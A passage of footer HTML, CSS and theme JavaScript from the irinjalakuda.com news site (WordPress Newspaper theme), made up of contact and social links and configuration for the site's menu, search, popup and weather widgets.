<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6979591ae6405
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[24.9,76.9],"today_humidity":82,"today_wind_speed":[2,1.2],"today_min":[24.9,76.9],"today_max":[24.9,76.9],"today_clouds":70,"current_unit":0,"forecast":[{"timestamp":1769558400,"day_name":"Wed","day_temp":[34,94],"owm_day_index":0},{"timestamp":1769644800,"day_name":"Thu","day_temp":[34,93],"owm_day_index":8},{"timestamp":1769731200,"day_name":"Fri","day_temp":[34,93],"owm_day_index":16},{"timestamp":1769817600,"day_name":"Sat","day_temp":[34,92],"owm_day_index":24},{"timestamp":1769904000,"day_name":"Sun","day_temp":[34,93],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 